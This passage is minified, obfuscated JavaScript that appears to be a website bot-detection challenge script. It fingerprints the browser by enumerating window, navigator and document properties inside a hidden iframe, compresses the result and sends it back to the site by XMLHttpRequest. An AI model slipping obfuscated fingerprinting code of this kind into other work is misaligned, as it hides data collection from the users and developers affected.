M()},'UZlAU':function(M,L){return M*L},'RFrIz':function(M,L){return M!==L},'wHhUJ':function(M,L){return M(L)},'qRmLU':function(M,L){return M<L},'Ouygo':function(M,L){return M(L)},'ITVcL':function(M,L){return L===M},'HQjLo':uF(Ro.O),'zekVy':function(M,L){return M+L},'kkNSB':function(M,L){return M+L}},z===null||K[uF(Ro.z)](void 0,z))return R;for(Y=K[uF(Ro.H)](Hb,z),O[uF(Ro.R)][uF(Ro.n)]&&(Y=Y[uF(Ro.K)](O[uF(Ro.i)][uF(Ro.c)](z))),Y=O[uF(Ro.m)][uF(Ro.Y)]&&O[uF(Ro.U)]?O[uF(Ro.m)][uF(Ro.Y)](new O[(uF(Ro.x))](Y)):function(M,uS,L){for(uS=uF,M[uS(RI.O)](),L=0;L<M[uS(RI.z)];K[uS(RI.H)](M[L],M[K[uS(RI.R)](L,1)])?M[uS(RI.n)](L+1,1):L+=1);return M}(Y),U='nAsAaAb'.split('A'),U=U[uF(Ro.v)][uF(Ro.F)](U),x=0;K[uF(Ro.S)](x,Y[uF(Ro.f)]);x++)if(uF(Ro.a)!==uF(Ro.g)){if(F=Y[x],S=Hl(O,z,F),K[uF(Ro.M)](U,S)){if(uF(Ro.L)!==uF(Ro.E)){if(L=K[uF(Ro.Z)](H),L===null)return;x=(S&&S(i),g(function(){L()},K[uF(Ro.A)](L,1e3)))}else g=K[uF(Ro.P)]('s',S)&&!O[uF(Ro.s)](z[F]),K[uF(Ro.P)](K[uF(Ro.y)],K[uF(Ro.I)](H,F))?i(K[uF(Ro.k)](H,F),S):g||i(K[uF(Ro.o)](H,F),z[F])}else i(K[uF(Ro.k)](H,F),S)}else K[uF(Ro.D)](K),K[uF(Ro.B)](i[uF(Ro.h)],uF(Ro.T))&&(U[uF(Ro.N)]=x,g());return R;function i(M,L,ur){ur=uF,Object[ur(Ry.O)][ur(Ry.z)][ur(Ry.H)](R,L)||(R[L]=[]),R[L][ur(Ry.R)](M)}},u0=u7(392)[u7(464)](';'),u1=u0[u7(515)][u7(456)](u0),Hk[u7(403)]=function(z,H,Re,Rd,RG,RQ,uf,R,n,K,i,m,Y){for(Re={O:340,z:514,H:387,R:288,n:382,K:507,i:284,c:260,m:489,Y:370,U:442,x:442,v:434,F:280,S:447},Rd={O:288,z:507,H:484,R:252,n:280,K:494,i:363,c:280,m:490,Y:342,U:299,x:470,v:273,F:334,S:260},RG={O:387},RQ={O:340},uf=u7,R={},R[uf(Re.O)]=function(U,v){return v&U},R[uf(Re.z)]=function(U,v){return U|v},R[uf(Re.H)]=function(U,v){return U-v},R[uf(Re.R)]=uf(Re.n),R[uf(Re.K)]=uf(Re.i),R[uf(Re.c)]=function(U,v){return U+v},R[uf(Re.m)]=function(U,v){return v===U},n=R,K=Object[uf(Re.Y)](H),i=0;i<K[uf(Re.U)];i++)if(m=K[i],n[uf(Re.m)]('f',m)&&(m='N'),z[m]){for(Y=0;Y<H[K[i]][uf(Re.x)];-1===z[m][uf(Re.v)](H[K[i]][Y])&&(u1(H[K[i]][Y])||z[m][uf(Re.F)]('o.'+H[K[i]][Y])),Y++);}else z[m]=H[K[i]][uf(Re.S)](function(U,Rq,uL,x,F){if(Rq={O:514},uL=uf,x={'XYDul':function(v,F){return v<F},'ydzlc':function(v,F,ua){return ua=j,n[ua(RQ.O)](v,F)},'dsKsf':function(v,F){return v==F},'NDfwG':function(v,F,ug){return ug=j,n[ug(Rq.O)](v,F)},'NhDwp':function(v,F){return v&F},'EHdQc':function(v,F,uM){return uM=j,n[uM(RG.O)](v,F)},'waKBO':function(v,F){return v(F)},'RkpSN':function(v,F){return v==F}},n[uL(Rd.O)]===n[uL(Rd.z)]){if(256>Vc[uL(Rd.H)](0)){for(jY=0;x[uL(Rd.R)](jU,jx);jF<<=1,jr==jS-1?(jf=0,ja[uL(Rd.n)](jg(jM)),jL=0):jE++,jv++);for(F=jZ[uL(Rd.H)](0),jA=0;8>jt;js=jw<<1.83|x[uL(Rd.K)](F,1),x[uL(Rd.i)](jy,jI-1)?(jk=0,jo[uL(Rd.c)](jp(jD)),jB=0):jh++,F>>=1,jP++);}else{for(F=1,jT=0;jN<jQ;jq=x[uL(Rd.m)](jW<<1,F),x[uL(Rd.i)](jG,jJ-1)?(jC=0,jd[uL(Rd.c)](je(jl)),jb=0):O0++,F=0,jX++);for(F=O1[uL(Rd.H)](0),O2=0;16>O3;O5=O6<<1.83|x[uL(Rd.Y)](F,1),O7==x[uL(Rd.U)](O8,1)?(O9=0,OV[uL(Rd.n)](x[uL(Rd.x)](Oj,OO)),Oz=0):OH++,F>>=1,O4++);}jH--,x[uL(Rd.v)](0,ju)&&(jR=jn[uL(Rd.F)](2,jK),ji++),delete jc[jm]}else return n[uL(Rd.S)]('o.',U)})},u3=function(nk,nI,ny,nw,ns,nA,uZ,z,H,R,n){return nk={O:399,z:330,H:306,R:404,n:279,K:285,i:377,c:500,m:414,Y:465},nI={O:336,z:318,H:376,R:531,n:336,K:379,i:390,c:430,m:529,Y:339,U:279,x:350,v:311,F:390,S:339,f:520,a:281,g:311,M:469,L:334,E:532,Z:472,A:528,P:463,s:491,y:428,I:334,k:525,o:487,D:444,B:277,h:508,T:280,N:334,Q:354,X:386,W:393,G:335,J:451,C:334,d:417,e:422,l:504,b:335,V0:322,V1:360,V2:334,V3:336,V4:530,V5:530,V6:418,V7:334},ny={O:442},nw={O:484},ns={O:398,z:442,H:530,R:297,n:247,K:369,i:492,c:297,m:351,Y:351,U:247,x:461,v:481,F:484,S:443,f:280,a:484,g:366,M:364,L:525,E:393,Z:510,A:397,P:334,s:449,y:530,I:312,k:280,o:334,D:322,B:291,h:291,T:499,N:434,Q:272,X:384,W:383,G:316,J:247,C:369,d:277,e:443,l:527,b:484,V0:411,V1:280,V2:326,V3:404,V4:280,V5:484,V6:521,V7:337,V8:525,V9:454,VV:280,Vj:428,VO:315,Vz:525,VH:264,Vu:280,VR:418,Vn:525,VK:443,Vi:255,Vc:277,Vm:280,VY:469,VU:280,Vx:469,Vv:360},nA={O:399,z:530},uZ=u7,z={'HsDYC':uZ(nk.O),'PGrjD':function(K,i){return K==i},'caErU':function(K,i){return K>i},'XRPBg':function(K,i){return K<<i},'guqPN':function(K,i){return K&i},'beKEz':function(K,i){return i==K},'toJlM':function(K,i){return K-i},'WOHPW':function(K,i){return K<i},'mDChI':function(K,i){return K+i},'FnSPl':uZ(nk.z),'OikfX':uZ(nk.H),'pGLnx':function(K,i){return i|K},'ascVV':function(K,i){return K<<i},'sgxju':function(K,i){return K==i},'OOfyj':function(K,i){return i|K},'vSvLp':function(K,i){return K<i},'edmBb':function(K,i){return K(i)},'EaXVB':function(K,i){return i!==K},'auzSK':function(K,i){return K===i},'iHaft':function(K,i){return K==i},'QGiDL':function(K,i){return K(i)},'hdVrg':function(K,i){return K>i},'Xddkd':uZ(nk.R),'EJqRi':function(K,i){return K<i},'iksGo':function(K,i){return K(i)},'VVuDx':function(K,i){return K-i},'fgHsD':function(K,i){return K==i},'qDDKu':function(K,i){return K==i},'cwRXy':function(K,i){return K(i)},'eaFTI':function(K,i){return i===K},'VDRcH':uZ(nk.n),'etNrx':uZ(nk.K),'SOKEv':uZ(nk.i),'eyvmb':function(K,i){return K!=i},'VCJZJ':uZ(nk.c),'zgSXz':function(K,i){return K<i},'zyHwo':function(K,i){return K&i},'fgSne':function(K,i){return K(i)},'gnntY':function(K,i){return i!=K},'ZimqE':function(K,i){return K&i},'cBwIy':function(K,i){return i*K},'AMMLN':function(K,i){return K<i},'gJnWW':function(K,i){return K&i},'nbZVi':function(K,i){return K<i},'ORRFD':function(K,i){return K!=i}},H=String[uZ(nk.m)],R={'h':function(K){return null==K?'':R.g(K,6,function(i,uA){return uA=j,uA(nA.O)[uA(nA.z)](i)})},'g':function(K,i,Y,ut,U,x,F,S,M,L,E,Z,A,P,s,nP,y,I,o){if(ut=uZ,K==null)return'';for(x={},F={},S='',M=2,L=3,E=2,Z=[],A=0,P=0,s=0;z[ut(ns.O)](s,K[ut(ns.z)]);s+=1)if(y=K[ut(ns.H)](s),Object[ut(ns.R)][ut(ns.n)][ut(ns.K)](x,y)||(x[y]=L++,F[y]=!0),I=z[ut(ns.i)](S,y),Object[ut(ns.c)][ut(ns.n)][ut(ns.K)](x,I))S=I;else if(z[ut(ns.m)]===z[ut(ns.Y)]){if(Object[ut(ns.c)][ut(ns.U)][ut(ns.K)](F,S)){if(z[ut(ns.x)]!==ut(ns.v)){if(256>S[ut(ns.F)](0)){for(U=0;U<E;A<<=1,P==z[ut(ns.S)](i,1)?(P=0,Z[ut(ns.f)](Y(A)),A=0):P++,U++);for(o=S[ut(ns.a)](0),U=0;8>U;A=z[ut(ns.g)](z[ut(ns.M)](A,1),z[ut(ns.L)](o,1)),z[ut(ns.E)](P,z[ut(ns.S)](i,1))?(P=0,Z[ut(ns.f)](Y(A)),A=0):P++,o>>=1,U++);}else{for(o=1,U=0;U<E;A=z[ut(ns.Z)](A<<1.19,o),z[ut(ns.A)](P,i-1)?(P=0,Z[ut(ns.f)](Y(A)),A=0):P++,o=0,U++);for(o=S[ut(ns.a)](0),U=0;16>U;A=z[ut(ns.Z)](A<<1,1.91&o),P==z[ut(ns.S)](i,1)?(P=0,Z[ut(ns.f)](Y(A)),A=0):P++,o>>=1,U++);}M--,M==0&&(M=Math[ut(ns.P)](2,E),E++),delete F[S]}else return z[ut(ns.s)][ut(ns.y)](z)}else for(o=x[S],U=0;z[ut(ns.I)](U,E);A=A<<1|1.45&o,z[ut(ns.A)](P,i-1)?(P=0,Z[ut(ns.k)](Y(A)),A=0):P++,o>>=1,U++);S=(M--,z[ut(ns.E)](0,M)&&(M=Math[ut(ns.o)](2,E),E++),x[I]=L++,z[ut(ns.D)](String,y))}else return M instanceof K[ut(ns.B)]&&0<i[ut(ns.h)][ut(ns.R)][ut(ns.T)][ut(ns.K)](U)[ut(ns.N)](ut(ns.Q));if(z[ut(ns.X)]('',S)){if(z[ut(ns.W)](ut(ns.G),ut(ns.G))){if(Object[ut(ns.R)][ut(ns.J)][ut(ns.C)](F,S)){if(256>S[ut(ns.a)](0)){for(U=0;U<E;A<<=1,z[ut(ns.d)](P,z[ut(ns.e)](i,1))?(P=0,Z[ut(ns.k)](z[ut(ns.l)](Y,A)),A=0):P++,U++);for(o=S[ut(ns.b)](0),U=0;z[ut(ns.V0)](8,U);A=1.78&o|A<<1.76,P==i-1?(P=0,Z[ut(ns.V1)](Y(A)),A=0):P++,o>>=1,U++);}else if(z[ut(ns.V2)]!==ut(ns.V3)){for(Q=1,X=0;W<G;C=E|o<<1.44,z[ut(ns.A)](Y,P-1)?(V0=0,V1[ut(ns.V4)](V2(V3)),V4=0):V5++,V6=0,J++);for(V7=V8[ut(ns.V5)](0),V9=0;z[ut(ns.V6)](16,VV);VO=z[ut(ns.V7)](Vz,1)|z[ut(ns.V8)](VH,1),z[ut(ns.V9)](Vu,z[ut(ns.S)](VR,1))?(Vn=0,VK[ut(ns.VV)](Vi(Vc)),Vm=0):VY++,VU>>=1,Vj++);}else{for(o=1,U=0;z[ut(ns.Vj)](U,E);A=o|A<<1,i-1==P?(P=0,Z[ut(ns.V4)](z[ut(ns.VO)](Y,A)),A=0):P++,o=0,U++);for(o=S[ut(ns.V5)](0),U=0;16>U;A=A<<1|z[ut(ns.Vz)](o,1),P==z[ut(ns.VH)](i,1)?(P=0,Z[ut(ns.Vu)](Y(A)),A=0):P++,o>>=1,U++);}M--,z[ut(ns.VR)](0,M)&&(M=Math[ut(ns.P)](2,E),E++),delete F[S]}else for(o=x[S],U=0;U<E;A=A<<1|z[ut(ns.Vn)](o,1),P==z[ut(ns.VK)](i,1)?(P=0,Z[ut(ns.V4)](Y(A)),A=0):P++,o>>=1,U++);M--,z[ut(ns.Vi)](0,M)&&E++}else return nP={O:399,z:530},null==R?'':M.g(K,6,function(Q,uP){return uP=ut,uP(nP.O)[uP(nP.z)](Q)})}for(o=2,U=0;U<E;A=A<<1.92|z[ut(ns.Vz)](o,1),z[ut(ns.Vc)](P,i-1)?(P=0,Z[ut(ns.Vm)](z[ut(ns.VY)](Y,A)),A=0):P++,o>>=1,U++);for(;;)if(A<<=1,P==i-1){Z[ut(ns.VU)](z[ut(ns.Vx)](Y,A));break}else P++;return Z[ut(ns.Vv)]('')},'j':function(K,us){return us=uZ,K==null?'':''==K?null:R.i(K[us(ny.O)],32768,function(i,uw){return uw=us,K[uw(nw.O)](i)})},'i':function(K,i,Y,uy,B,T,U,x,F,S,M,L,E,Z,A,P,s,y,o,I){if(uy=uZ,z[uy(nI.O)](uy(nI.z),z[uy(nI.H)])){if(!U[uy(nI.R)])return;z[uy(nI.n)](y,z[uy(nI.K)])?(B={},B[uy(nI.i)]=uy(nI.c),B[uy(nI.m)]=Z.r,B[uy(nI.Y)]=uy(nI.U),S[uy(nI.x)][uy(nI.v)](B,'*')):(T={},T[uy(nI.F)]=uy(nI.c),T[uy(nI.m)]=i.r,T[uy(nI.S)]=z[uy(nI.f)],T[uy(nI.a)]=M,A[uy(nI.x)][uy(nI.g)](T,'*'))}else{for(U=[],x=4,F=4,S=3,M=[],Z=z[uy(nI.M)](Y,0),A=i,P=1,L=0;3>L;U[L]=L,L+=1);for(s=0,y=Math[uy(nI.L)](2,2),E=1;z[uy(nI.E)](E,y);uy(nI.Z)===z[uy(nI.A)]?H[uy(nI.P)](uy(nI.s),R):(I=A&Z,A>>=1,A==0&&(A=i,Z=z[uy(nI.M)](Y,P++)),s|=(z[uy(nI.y)](0,I)?1:0)*E,E<<=1));switch(s){case 0:for(s=0,y=Math[uy(nI.I)](2,8),E=1;E!=y;I=z[uy(nI.k)](Z,A),A>>=1,0==A&&(A=i,Z=Y(P++)),s|=(z[uy(nI.o)](0,I)?1:0)*E,E<<=1);o=H(s);break;case 1:for(s=0,y=Math[uy(nI.I)](2,16),E=1;E!=y;I=z[uy(nI.D)](Z,A),A>>=1,z[uy(nI.B)](0,A)&&(A=i,Z=z[uy(nI.h)](Y,P++)),s|=(z[uy(nI.y)](0,I)?1:0)*E,E<<=1);o=H(s);break;case 2:return''}for(L=U[3]=o,M[uy(nI.T)](o);;){if(P>K)return'';for(s=0,y=Math[uy(nI.N)](2,S),E=1;z[uy(nI.Q)](E,y);I=z[uy(nI.X)](Z,A),A>>=1,z[uy(nI.W)](0,A)&&(A=i,Z=Y(P++)),s|=z[uy(nI.G)](z[uy(nI.J)](0,I)?1:0,E),E<<=1);switch(o=s){case 0:for(s=0,y=Math[uy(nI.C)](2,8),E=1;E!=y;I=z[uy(nI.d)](Z,A),A>>=1,0==A&&(A=i,Z=Y(P++)),s|=(z[uy(nI.e)](0,I)?1:0)*E,E<<=1);U[F++]=H(s),o=F-1,x--;break;case 1:for(s=0,y=Math[uy(nI.I)](2,16),E=1;z[uy(nI.l)](E,y);I=Z&A,A>>=1,0==A&&(A=i,Z=Y(P++)),s|=z[uy(nI.b)](0<I?1:0,E),E<<=1);U[F++]=z[uy(nI.V0)](H,s),o=F-1,x--;break;case 2:return M[uy(nI.V1)]('')}if(x==0&&(x=Math[uy(nI.V2)](2,S),S++),U[o])o=U[o];else if(z[uy(nI.V3)](o,F))o=L+L[uy(nI.V4)](0);else return null;M[uy(nI.T)](o),U[F++]=L+o[uy(nI.V5)](0),x--,L=o,z[uy(nI.V6)](0,x)&&(x=Math[uy(nI.V7)](2,S),S++)}}}},n={},n[uZ(nk.Y)]=R.h,n}(),u4();function Hl(z,H,R,Rr,ux,n,K,i,m){K=(Rr={O:256,z:412,H:391,R:381,n:421,K:274,i:391,c:317,m:321,Y:410,U:321},ux=u7,n={},n[ux(Rr.O)]=ux(Rr.z),n[ux(Rr.H)]=function(Y,U){return U==Y},n[ux(Rr.R)]=ux(Rr.n),n[ux(Rr.K)]=function(Y,U){return Y===U},n);try{i=H[R]}catch(Y){return'i'}if(i==null)return i===void 0?'u':'x';if(K[ux(Rr.O)]==typeof i)try{if(K[ux(Rr.i)](K[ux(Rr.R)],typeof i[ux(Rr.c)]))return i[ux(Rr.c)](function(){}),'p'}catch(U){}return z[ux(Rr.m)][ux(Rr.Y)](i)?'a':K[ux(Rr.K)](i,z[ux(Rr.U)])?'D':i===!0?'T':i===!1?'F':(m=typeof i,ux(Rr.n)==m?He(z,i)?'N':'f':Hd[m]||'?')}function HX(RV,uu,O,z,H,R){return RV={O:328,z:253,H:346,R:478},uu=u7,O={'fKWdk':function(n){return n()},'lXkdu':function(n,K){return n-K}},z=3600,H=O[uu(RV.O)](HQ),R=Math[uu(RV.z)](Date[uu(RV.H)]()/1e3),O[uu(RV.R)](R,H)>z?![]:!![]}function HQ(R7,uH,O,z){return R7={O:466,z:253,H:439},uH=u7,O={'OljUz':function(H,R){return H(R)}},z=Hk[uH(R7.O)],Math[uH(R7.z)](+O[uH(R7.H)](atob,z.t))}function HW(Rn,um){return Rn={O:294},um=u7,crypto&&crypto[um(Rn.O)]?crypto[um(Rn.O)]():''}function Hq(z,H,RR,Ru,RH,Rz,RO,uR,R,n,K,i,c,m,Y,U){for(RR={O:517,z:324,H:420,R:395,n:396,K:302,i:303,c:462,m:464,Y:531,U:408,x:266,v:468,F:465,S:518,f:406,a:466,g:355,M:512,L:355,E:378,Z:471,A:249,P:459,s:395,y:283,I:251},Ru={O:420},RH={O:307},Rz={O:292,z:292,H:279,R:298,n:348},RO={O:408},uR=u7,R={},R[uR(RR.O)]=uR(RR.z),R[uR(RR.H)]=function(v,F){return v+F},R[uR(RR.R)]=uR(RR.n),R[uR(RR.K)]=uR(RR.i),n=R,K=uR(RR.c)[uR(RR.m)]('|'),i=0;!![];){switch(K[i++]){case'0':c[uR(RR.Y)]&&(U[uR(RR.U)]=5e3,U[uR(RR.x)]=function(un){un=uR,H(un(RO.O))});continue;case'1':U[uR(RR.v)](u3[uR(RR.F)](JSON[uR(RR.S)](m)));continue;case'2':U[uR(RR.f)]=function(uK){uK=uR,U[uK(Rz.O)]>=200&&U[uK(Rz.z)]<300?H(uK(Rz.H)):H(Y[uK(Rz.R)](uK(Rz.n),U[uK(Rz.z)]))};continue;case'3':c=Hk[uR(RR.a)];continue;case'4':m={'t':HQ(),'lhr':Ho[uR(RR.g)]&&Ho[uR(RR.g)][uR(RR.M)]?Ho[uR(RR.L)][uR(RR.M)]:'','api':c[uR(RR.Y)]?!![]:![],'c':Hh(),'payload':z};continue;case'5':console[uR(RR.E)](Hk[uR(RR.Z)]);continue;case'6':U[uR(RR.A)]=function(ui){ui=uR,H(ui(RH.O))};continue;case'7':U[uR(RR.P)](n[uR(RR.O)],n[uR(RR.H)](n[uR(RR.s)]+Hk[uR(RR.Z)][uR(RR.y)]+n[uR(RR.K)],c.r));continue;case'8':Y={'WBFcR':function(v,F,uc){return uc=uR,n[uc(Ru.O)](v,F)}};continue;case'9':U=new Hk[(uR(RR.I))]();continue}break}}function u2(Rl,uE,R,n,K,i,c,m,Y){n=(Rl={O:453,z:482,H:352,R:457,n:319,K:296,i:427,c:509,m:473,Y:453,U:278,x:426,v:320,F:338,S:300,f:319,a:427,g:416,M:433},uE=u7,R={},R[uE(Rl.O)]=uE(Rl.z),R[uE(Rl.H)]=uE(Rl.R),R[uE(Rl.n)]=uE(Rl.K),R[uE(Rl.i)]=uE(Rl.c),R);try{return K=Ho[uE(Rl.m)](n[uE(Rl.Y)]),K[uE(Rl.U)]=n[uE(Rl.H)],K[uE(Rl.x)]='-1',Ho[uE(Rl.v)][uE(Rl.F)](K),i=K[uE(Rl.S)],c={},c=pRIb1(i,i,'',c),c=pRIb1(i,i[n[uE(Rl.f)]]||i[n[uE(Rl.a)]],'n.',c),c=pRIb1(i,K[uE(Rl.g)],'d.',c),Ho[uE(Rl.v)][uE(Rl.M)](K),m={},m.r=c,m.e=null,m}catch(U){return Y={},Y.r={},Y.e=U,Y}}function HD(O,uJ,uG,u8,z,H){if(uJ={O:526,z:301,H:493,R:362,n:501,K:437,i:496},uG={O:476,z:421,H:344,R:409},u8=u7,z={'jmxhb':function(R,n){return n===R},'rxFit':function(R,n){return R(n)},'iTnFe':function(R){return R()},'FEUuN':function(R,n,K){return R(n,K)},'WlzkG':function(R,n){return R===n},'PLBag':u8(uJ.O),'MZRAF':u8(uJ.z)},H=u2(),z[u8(uJ.H)](Hq,H.r,function(R,u9){u9=u8,z[u9(uG.O)](typeof O,u9(uG.z))&&z[u9(uG.H)](O,R),z[u9(uG.R)](HT)}),H.e){if(z[u8(uJ.R)](z[u8(uJ.n)],u8(uJ.K)))return;else HJ(z[u8(uJ.i)],H.e)}}function HT(R3,R2,uj,O,z){if(R3={O:267,z:415},R2={O:361},uj=u7,O={'OfwhA':function(H){return H()},'kxyZB':function(H){return H()},'GQXuy':function(H,R,n){return H(R,n)}},z=O[uj(R3.O)](HB),z===null)return;Hp=(Hp&&clearTimeout(Hp),O[uj(R3.z)](setTimeout,function(uO){uO=uj,O[uO(R2.O)](HD)},1e3*z))}function u5(R,n,K5,uh,K,i,c,m){if(K5={O:419,z:430,H:373,R:285,n:531,K:279,i:390,c:529,m:339,Y:350,U:311,x:390,v:419,F:339,S:373,f:281},uh=u7,K={},K[uh(K5.O)]=uh(K5.z),K[uh(K5.H)]=uh(K5.R),i=K,!R[uh(K5.n)])return;n===uh(K5.K)?(c={},c[uh(K5.i)]=i[uh(K5.O)],c[uh(K5.c)]=R.r,c[uh(K5.m)]=uh(K5.K),Hk[uh(K5.Y)][uh(K5.U)](c,'*')):(m={},m[uh(K5.x)]=i[uh(K5.v)],m[uh(K5.c)]=R.r,m[uh(K5.F)]=i[uh(K5.S)],m[uh(K5.f)]=n,Hk[uh(K5.Y)][uh(K5.U)](m,'*'))}function He(z,H,RU,uU,R,n){return RU={O:257,z:513,H:257,R:291,n:297,K:499,i:369,c:434,m:272},uU=u7,R={},R[uU(RU.O)]=function(K,i){return K instanceof i},R[uU(RU.z)]=function(K,i){return K<i},n=R,n[uU(RU.H)](H,z[uU(RU.R)])&&n[uU(RU.z)](0,z[uU(RU.R)][uU(RU.n)][uU(RU.K)][uU(RU.i)](H)[uU(RU.c)](uU(RU.m)))}function j(O,z,H,u){return O=O-247,H=V(),u=H[O],u}function Hh(){return HB()!==null}function HB(ue,uV,O,z,H){if(ue={O:400,z:263,H:466,R:380,n:394,K:455,i:485,c:421,m:458},uV=u7,O={'fvmJm':function(R,n){return R(n)},'ofGND':function(R,n){return R!==n},'UfedW':uV(ue.O),'ATgOw':uV(ue.z)},z=Hk[uV(ue.H)],!z)return null;if(H=z.i,O[uV(ue.R)](typeof H,uV(ue.n))||H<30){if(O[uV(ue.K)]!==O[uV(ue.i)])return null;else typeof n===uV(ue.c)&&O[uV(ue.m)](m,Y),c()}return H}function HN(z,R5,uz,H,R){return R5={O:347,z:497},uz=u7,H={},H[uz(R5.O)]=function(n,K){return n<K},R=H,R[uz(R5.O)](Math[uz(R5.z)](),z)}function u4(K4,K3,nl,ne,uI,O,z,H,R,n,m,Y,U,x){if(K4={O:436,z:323,H:477,R:258,n:270,K:491,i:466,c:477,m:372,Y:401,U:359,x:359,v:297,F:247,S:369,f:313,a:484,g:388,M:522,L:310,E:280,Z:479,A:365,P:280,s:254,y:334,I:483,k:365,o:280,D:356,B:305,h:389,T:460,N:405,Q:405,X:370,W:442,G:445,J:388,C:445,d:434,e:495,l:447,b:463,V0:463,V1:385,V2:511,V3:265,V4:495,V5:348,V6:292,V7:431},K3={O:506,z:389,H:460,R:486,n:435,K:431},nl={O:524,z:309,H:432,R:446},ne={O:524,z:502,H:464,R:394,n:466},uI=u7,O={'EnwkB':function(K,i){return K>i},'sojeF':function(K,i){return K<i},'uAWCc':function(K,i){return K==i},'MWcME':function(K,i){return K-i},'UjbBo':function(K,i){return K&i},'ZyVhv':function(K,i){return K<<i},'JssNd':function(K,i){return K(i)},'NACQB':function(K,i){return K|i},'TQhur':function(K,i){return K(i)},'AkQZt':function(K,i){return i==K},'nPYoe':function(K,i){return K===i},'TDLFr':function(K,i){return K(i)},'qgBfO':function(K,i,c){return K(i,c)},'bEeQP':function(K){return K()},'ibiAT':uI(K4.O),'dhReI':uI(K4.z),'iMKhN':uI(K4.H),'oLWtb':function(K){return K()},'NSndx':uI(K4.R),'QopHb':uI(K4.n),'emWkb':uI(K4.K)},z=Hk[uI(K4.i)],!z)return uI(K4.c)===O[uI(K4.m)]?void 0:![];if(!O[uI(K4.Y)](HX)){if(O[uI(K4.U)]!==O[uI(K4.x)]){if(VW[uI(K4.v)][uI(K4.F)][uI(K4.S)](VG,VJ)){if(O[uI(K4.f)](256,OS[uI(K4.a)](0))){for(zs=0;O[uI(K4.g)](zw,zy);zk<<=1,O[uI(K4.M)](zo,O[uI(K4.L)](zp,1))?(zD=0,zB[uI(K4.E)](zh(zT)),zN=0):zQ++,zI++);for(zX=zq[uI(K4.a)](0),zW=0;8>zG;zC=zd<<1|O[uI(K4.Z)](ze,1),zl==zb-1?(H0=0,H1[uI(K4.E)](H2(H3)),H4=0):H5++,H6>>=1,zJ++);}else{for(H7=1,H8=0;H9<HV;HO=O[uI(K4.A)](HH,1)|Hu,HR==Hn-1?(HK=0,Hi[uI(K4.E)](Hc(Hm)),HY=0):HU++,Hx=0,Hj++);for(Hv=HF[uI(K4.a)](0),Hr=0;16>HS;Ha=Hg<<1.87|1.58&HM,HL==HE-1?(HZ=0,HA[uI(K4.P)](O[uI(K4.s)](Ht,HP)),Hs=0):Hw++,Hy>>=1,Hf++);}zg--,O[uI(K4.M)](0,zM)&&(zL=zE[uI(K4.y)](2,zZ),zA++),delete zt[zP]}else for(O6=O7[O8],O9=0;OV<Oj;Oz=O[uI(K4.I)](O[uI(K4.k)](OH,1),O[uI(K4.Z)](Ou,1)),O[uI(K4.M)](OR,On-1)?(OK=0,Oi[uI(K4.o)](O[uI(K4.D)](Oc,Om)),OY=0):OU++,Ox>>=1,OO++);Ov--,O[uI(K4.B)](0,OF)&&Or++}else return}if(H=![],R=function(uk,c,m){if(uk=uI,c={},c[uk(nl.O)]=uk(nl.z),m=c,!H){if(uk(nl.H)===uk(nl.R))return null;else{if(H=!![],!HX())return;HD(function(U,uo,v,F,S,f){if(uo=uk,m[uo(ne.O)]===m[uo(ne.O)])u5(z,U);else for(v=uo(ne.z)[uo(ne.H)]('|'),F=0;!![];){switch(v[F++]){case'0':if(typeof S!==uo(ne.R)||S<30)return null;continue;case'1':if(!f)return null;continue;case'2':S=f.i;continue;case'3':f=z[uo(ne.n)];continue;case'4':return S}break}})}}},Ho[uI(K4.h)]!==uI(K4.T)){if(O[uI(K4.N)]===O[uI(K4.Q)])R();else for(m=v[uI(K4.X)](F),Y=0;Y<m[uI(K4.W)];Y++)if(U=m[Y],O[uI(K4.G)]('f',U)&&(U='N'),s[U]){for(x=0;O[uI(K4.J)](x,y[m[Y]][uI(K4.W)]);O[uI(K4.C)](-1,I[U][uI(K4.d)](k[m[Y]][x]))&&(O[uI(K4.e)](o,D[m[Y]][x])||B[U][uI(K4.P)]('o.'+h[m[Y]][x])),x++);}else T[U]=N[m[Y]][uI(K4.l)](function(C){return'o.'+C})}else Hk[uI(K4.b)]?Ho[uI(K4.V0)](O[uI(K4.V1)],R):uI(K4.V2)===uI(K4.V3)?O[uI(K4.V4)](H,uI(K4.V5)+R[uI(K4.V6)]):(n=Ho[uI(K4.V7)]||function(){},Ho[uI(K4.V7)]=function(K1,uD,Y,K2){if(K1={O:329},uD=uI,Y={'XCfHd':function(U,x,v,up){return up=j,O[up(K1.O)](U,x,v)}},O[uD(K3.O)](n),Ho[uD(K3.z)]!==uD(K3.H)){if(O[uD(K3.R)]===O[uD(K3.n)]){if(K2={O:308},K=!![],!i())return;c(function(F,uB){uB=uD,Y[uB(K2.O)](U,x,F)})}else Ho[uD(K3.K)]=n,O[uD(K3.O)](R)}})}function V(K6){return K6='getOwnPropertyNames,LMleM,beKEz,UfedW,bind,display: none,fvmJm,open,loading,OikfX,8|3|5|9|7|0|2|6|4|1,addEventListener,split,XjAA,__CF$cv$params,zekVy,send,cwRXy,waKBO,_cf_chl_opt,UPCrv,createElement,wHhUJ,splice,jmxhb,lPXyZ,lXkdu,UjbBo,undefined,qYRKO,iframe,NACQB,charCodeAt,ATgOw,ibiAT,zgSXz,bigint,sQViJ,NDfwG,DOMContentLoaded,mDChI,FEUuN,ydzlc,TDLFr,MZRAF,random,errorInfoObject,toString,NTgRt,PLBag,3|1|2|0|4,pkLOA2,ORRFD,symbol,bEeQP,yesfn,fgSne,navigator,OOfyj,bdFxi,href,cuQCb,CMgTb,includes,string,eGymI,stringify,HQjLo,etNrx,caErU,uAWCc,RLiKG,YyzLP,guqPN,urXxA,QGiDL,VCJZJ,sid,charAt,api,eyvmb,hasOwnProperty,UZlAU,onerror,boolean,XMLHttpRequest,XYDul,floor,JssNd,qDDKu,iSRmI,mJDmB,DRNKo,JBxy9,kjrfW,/invisible/jsd,concat,iJtGb,VVuDx,TKUKi,ontimeout,kxyZB,15DhnbmY,Ouygo,bhxfv,CnwA5,[native code],RkpSN,zEppX,Object,pRIb1,iHaft,style,success,push,detail,203545VYTxQh,AKGCx8,xnTHn,error,nYGio,/b/ov1/0.5065877897710327:1768633755:Duxtf2YsbUaNkQs3RwKa2Pa7tbONDYD5jlACjzjnXBA/,YujUf,document,HwVkp,Function,status,2568rTeSeW,randomUUID,Uqcja,clientInformation,prototype,WBFcR,EHdQc,contentWindow,error on 